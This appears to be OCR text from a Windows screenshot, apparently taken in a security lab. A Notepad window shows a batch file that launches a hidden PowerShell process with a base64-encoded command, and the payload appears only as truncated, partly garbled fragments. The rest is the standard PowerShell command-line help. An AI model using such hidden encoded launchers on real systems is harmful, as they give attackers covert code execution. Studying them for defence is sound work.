 Recycle Bin
Module3
(10.0.168.14...
1-powershell
_exec1.bat
1-powershell_exec1.bat - Notepad
File Edit Format View Help
powershell -nop -w hidden -encodedcommand
UwBlAHQALQBTAHQAcgBpAGMAdABNAG8AZABlACAALQBWAGUAcgBzAGkAbwBuA
BkAGUALgBHAGUAdABTAHQAcgBpAG4AZwAoAFsAUwB5AHMAdABlAG0ALgBDAG8
AEEAYQBBAEIAdgBBAEgATQBBAGQAQQBBAGcAQQBHAGcAQQBaAFEAQgBzAEEAR
oAcwBpAHoAZQAgAC0AZQBxACAAOAApACAAewAKAAkAcwB0AGEAcgB0AC0AagB
dAAgACQARABvAEkAdAAgAHwAIAB3AGEAaQB0AC0AagBvAGIAIAB8ACAAUgBlA
Select Administrator: Command Prompt
PowerShell[.exe] -Help | -? | /?
-PSConsoleFile
Loads the specified Windows PowerShell console file. To create a console
file, use Export-Console in Windows PowerShell.
-Version
Starts the specified version of Windows PowerShell.
Enter a version number with the parameter, such as "-version 2.0".
-NoLogo
Hides the copyright banner at startup.
-NoExit
Does not exit after running startup commands.
-Sta
Starts the shell using a single-threaded apartment.
Single-threaded apartment (STA) is the default.
-Mta
Start the shell using a multithreaded apartment.
-NoProfile
Does not load the Windows PowerShell profile.
-NonInteractive
Does not present an interactive prompt to the user.
-InputFormat
Describes the format of data sent to Windows PowerShell. Valid values are
"Text" (text strings) or "XML" (serialized CLIXML format).
-OutputFormat
Determines how output from Windows PowerShell is formatted. Valid values
are "Text" (text strings) or "XML" (serialized CLIXML format).
-WindowStyle
Sets the window style to Normal, Minimized, Maximized or Hidden.
-EncodedCommand
Accepts a base-64-encoded string version of a command. Use this parameter
to submit commands to Windows PowerShell that require complex quotation
marks or curly braces.
-ConfigurationName
Specifies a configuration endpoint in which Windows PowerShell is run.
This can be any endpoint registered on the local machine including the
default Windows PowerShell remoting endpoints or a custom endpoint having
specific user role capabilities.
-File
Runs the specified script in the local scope ("dot-sourced"), so that the
functions and variables that the script creates are available in the
current session. Enter the script file path and any parameters.
File must be the last parameter in the command, because all characters
typed after the File parameter name are interpreted
as the script file path followed by the script parameters.
-ExecutionPolicy
Sets the default execution policy for the current session and saves it
in the $env:PSExecutionPolicyPreference environment variable.
91RNLLO
ape
rity
Type here to search
7:21 PM
11/30/2023